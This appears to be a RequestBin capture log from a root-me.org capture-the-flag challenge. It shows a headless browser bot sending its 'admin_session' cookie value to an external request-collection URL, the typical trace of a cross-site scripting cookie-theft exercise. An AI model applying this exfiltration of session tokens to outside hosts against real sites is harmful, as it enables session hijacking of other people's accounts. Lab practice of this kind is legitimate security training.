 https://requestbin.fullcontact.com/148xfw11?inspect
http://requestbin.fullcontact.com
GET /148xfw11?admin_session=946a0b2d-c590-46f9-86fd-
f7e76062779d;
0 bytes
17s ago
From 212.129.38.224,
54.239.156.98
FORM/POST PARAMETERS
None
QUERYSTRING
admin_session: 946a0b2d-c590-46f9-86fd-f7e76062779d;
HEADERS
Accept: */*
Cloudfront-Is-Tablet-Viewer: false
Total-Route-Time: 0
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) CasperJS/1.1.4+PhantomJS/2.1.3-dev-release Safari/538.1
Accept-Encoding: gzip, deflate
Cloudfront-Viewer-Country: FR
Referer: http://challenge01.root-me.org:58002/admin?uid=5cb64001-fce5-44dc-96e6-dbb8fceebfe7
X-Amz-Cf-Id:
Host: requestbin.fullcontact.com
Connection: close
Cloudfront-Is-Mobile-Viewer: false
Connect-Time: 0
Cloudfront-Forwarded-Proto: http
Cloudfront-Is-Desktop-Viewer: true
X-Request-Id: 1e093bea-1847-4626-a1ab-e6a06b791b65
Cloudfront-Is-Smarttv-Viewer: false
Via: 1.1 2ca402c5412abcdc27e682e2b326bdbb.cloudfront.net (CloudFront), 1.1 vegur
Accept-Language: fr-FR,en,*
RAW BODY
None